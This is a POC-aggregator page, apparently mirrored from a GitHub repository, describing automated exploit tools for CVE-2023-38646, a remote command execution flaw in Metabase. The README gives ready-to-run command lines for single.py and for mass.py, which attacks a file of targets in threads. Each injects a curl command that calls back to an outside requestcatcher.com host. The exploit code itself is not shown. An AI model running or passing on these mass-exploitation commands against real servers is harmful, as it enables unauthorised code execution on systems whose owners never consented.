关联漏洞
标题:Metabase 安全漏洞 (CVE-2023-38646)描述:Metabase是美国Metabase公司的一个开源数据分析平台。 Metabase 0.46.6.1之前版本和Metabase Enterprise 1.46.6.1之前版本存在安全漏洞,该漏洞源于允许攻击者以运行该服务的权限在服务器上执行任意命令。
描述
Automatic Tools For Metabase Exploit Known As CVE-2023-38646
介绍
# CVE-2023-38646
Automatic Tools For Metabase RCE Exploit Known As CVE-2023-38646. Read https://secry.me/explore/news/metabase-rce-cve-2023-38646/ for more information (POC, Dork)
## How to Use single.py

```
python3 single.py --url=http://127.0.0.1:8080 --command="curl sub.requestcatcher.com/some-endpoint"
```
or
```
python3 single.py -u http://127.0.0.1:8080 -c "curl sub.requestcatcher.com/some-endpoint"
```
## How to Use mass.py

```
python3 mass.py -f target.txt -t 10 -c "curl sub.requestcatcher.com/some-endpoint" -o output.txt
```
or
```
python3 mass.py --file=target.txt --threads=10 --command="curl sub.requestcatcher.com/some-endpoint" --output="output.txt"
```
# Reference POC
- https://blog.assetnote.io/2023/07/22/pre-auth-rce-metabase/
- https://blog.calif.io/p/reproducing-cve-2023-38646-metabase
- https://www.metabase.com/blog/security-advisory
- Twitter
文件快照
[4.0K] /data/pocs/8fa9aeaab421786ecced377e87ef8ad2a1cb91fd
├── [8.0K] mass.py
├── [1.1K] README.md
├── [2.9K] single.py
├── [ 36K] SS-MASS.png
└── [ 15K] SS-SINGLE.png
0 directories, 5 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。